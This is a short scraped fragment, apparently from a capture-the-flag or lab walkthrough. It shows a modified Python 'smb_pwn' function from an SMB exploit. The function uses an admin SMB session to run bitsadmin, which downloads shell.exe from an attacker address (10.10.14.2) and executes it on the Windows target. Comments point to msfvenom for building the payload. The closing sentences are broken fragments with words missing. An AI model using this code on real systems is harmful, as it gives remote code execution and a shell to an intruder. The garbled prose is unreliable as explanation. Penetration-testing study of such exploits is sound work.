 def smb_pwn(conn, arch):
        smbConn = conn.get_smbconnection()
        #print('creating file c:\\pwned.txt on the target')
        #tid2 = smbConn.connectTree('C$')
        #fid2 = smbConn.createFile(tid2, '/pwned.txt')
        #smbConn.closeFile(tid2, fid2)
        #smbConn.disconnectTree(tid2)
        #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
        service_exec(conn, r'cmd /c bitsadmin /transfer getshell /download http://10.10.14.2/shell.exe C:\shell.exe')
        service_exec(conn, r'cmd /c /shell.exe')
        # Note: there are many methods to get shell over SMB admin session
        # a simple method to get shell (but easily to be detected by AV) is
        # executing binary generated by "msfvenom -f exe-service ..."
def smb_send_file(smbConn, localSrc, remoteDrive, remotePath):
        with open(localSrc, 'rb') as fp:
                smbConn.putFile(remoteDrive + '$', remotePath, fp.read)
The and flags just set the encoding
sets the architecture to